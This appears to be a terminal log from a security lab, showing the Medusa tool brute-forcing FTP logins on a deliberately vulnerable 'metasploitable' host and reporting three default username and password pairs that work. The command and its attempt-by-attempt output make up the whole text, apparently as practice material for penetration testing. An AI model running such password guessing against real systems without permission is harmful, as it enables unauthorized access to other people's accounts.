 root@4f098666c946:/$ medusa -h metasploitable -n 2121 -U ~/lab/users.txt -P ~/lab/passwords.txt -M ftp -v 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>

GENERAL: Parallel Hosts: 1 Parallel Logins: 1
GENERAL: Total Hosts: 1
GENERAL: Total Users: 5
GENERAL: Total Passwords: 6
2026-11-26 17:58:43 ACCOUNT CHECK: [ftp] Host: metasploitable (1 of 1, 0 complete) User: msfadmin (1 of 5, 0 complete) Password: msfadmin (1 of 6 complete)
2026-11-26 17:58:43 ACCOUNT FOUND: [ftp] Host: metasploitable User: msfadmin Password: msfadmin [SUCCESS]
2026-11-26 17:58:44 ACCOUNT CHECK: [ftp] Host: metasploitable (1 of 1, 0 complete) User: user (2 of 5, 1 complete) Password: msfadmin (1 of 6 complete)
2026-11-26 17:58:47 ACCOUNT CHECK: [ftp] Host: metasploitable (1 of 1, 0 complete) User: user (2 of 5, 1 complete) Password: password (2 of 6 complete)
2026-11-26 17:58:48 ACCOUNT CHECK: [ftp] Host: metasploitable (1 of 1, 0 complete) User: user (2 of 5, 1 complete) Password: 123456 (3 of 6 complete)
2026-11-26 17:58:51 ACCOUNT CHECK: [ftp] Host: metasploitable (1 of 1, 0 complete) User: user (2 of 5, 1 complete) Password: admin (4 of 6 complete)
2026-11-26 17:58:53 ACCOUNT CHECK: [ftp] Host: metasploitable (1 of 1, 0 complete) User: user (2 of 5, 1 complete) Password: postgres (5 of 6 complete)
2026-11-26 17:58:57 ACCOUNT CHECK: [ftp] Host: metasploitable (1 of 1, 0 complete) User: user (2 of 5, 1 complete) Password: user (6 of 6 complete)
2026-11-26 17:58:57 ACCOUNT FOUND: [ftp] Host: metasploitable User: user Password: user [SUCCESS]
2026-11-26 17:58:59 ACCOUNT CHECK: [ftp] Host: metasploitable (1 of 1, 0 complete) User: postgres (3 of 5, 2 complete) Password: msfadmin (1 of 6 complete)
2026-11-26 17:59:01 ACCOUNT CHECK: [ftp] Host: metasploitable (1 of 1, 0 complete) User: postgres (3 of 5, 2 complete) Password: password (2 of 6 complete)
2026-11-26 17:59:03 ACCOUNT CHECK: [ftp] Host: metasploitable (1 of 1, 0 complete) User: postgres (3 of 5, 2 complete) Password: 123456 (3 of 6 complete)
2026-11-26 17:59:05 ACCOUNT CHECK: [ftp] Host: metasploitable (1 of 1, 0 complete) User: postgres (3 of 5, 2 complete) Password: admin (4 of 6 complete)
2026-11-26 17:59:09 ACCOUNT CHECK: [ftp] Host: metasploitable (1 of 1, 0 complete) User: postgres (3 of 5, 2 complete) Password: postgres (5 of 6 complete)
2026-11-26 17:59:09 ACCOUNT FOUND: [ftp] Host: metasploitable User: postgres Password: postgres [SUCCESS]
2026-11-26 17:59:11 ACCOUNT CHECK: [ftp] Host: metasploitable (1 of 1, 0 complete) User: root (4 of 5, 3 complete) Password: msfadmin (1 of 6 complete)
2026-11-26 17:59:14 ACCOUNT CHECK: [ftp] Host: metasploitable (1 of 1, 0 complete) User: root (4 of 5, 3 complete) Password: password (2 of 6 complete)
2026-11-26 17:59:16 ACCOUNT CHECK: [ftp] Host: metasploitable (1 of 1, 0 complete) User: root (4 of 5, 3 complete) Password: 123456 (3 of 6 complete)
2026-11-26 17:59:18 ACCOUNT CHECK: [ftp] Host: metasploitable (1 of 1, 0 complete) User: root (4 of 5, 3 complete) Password: admin (4 of 6 complete)
2026-11-26 17:59:21 ACCOUNT CHECK: [ftp] Host: metasploitable (1 of 1, 0 complete) User: root (4 of 5, 3 complete) Password: postgres (5 of 6 complete)
2026-11-26 17:59:23 ACCOUNT CHECK: [ftp] Host: metasploitable (1 of 1, 0 complete) User: root (4 of 5, 3 complete) Password: user (6 of 6 complete)
2026-11-26 17:59:23 ACCOUNT CHECK: [ftp] Host: metasploitable (1 of 1, 0 complete) User: admin (5 of 5, 4 complete) Password: msfadmin (1 of 6 complete)
2026-11-26 17:59:25 ACCOUNT CHECK: [ftp] Host: metasploitable (1 of 1, 0 complete) User: admin (5 of 5, 4 complete) Password: password (2 of 6 complete)
2026-11-26 17:59:28 ACCOUNT CHECK: [ftp] Host: metasploitable (1 of 1, 0 complete) User: admin (5 of 5, 4 complete) Password: 123456 (3 of 6 complete)
2026-11-26 17:59:30 ACCOUNT CHECK: [ftp] Host: metasploitable (1 of 1, 0 complete) User: admin (5 of 5, 4 complete) Password: admin (4 of 6 complete)
2026-11-26 17:59:32 ACCOUNT CHECK: [ftp] Host: metasploitable (1 of 1, 0 complete) User: admin (5 of 5, 4 complete) Password: postgres (5 of 6 complete)
2026-11-26 17:59:35 ACCOUNT CHECK: [ftp] Host: metasploitable (1 of 1, 0 complete) User: admin (5 of 5, 4 complete) Password: user (6 of 6 complete)
GENERAL: Medusa has finished.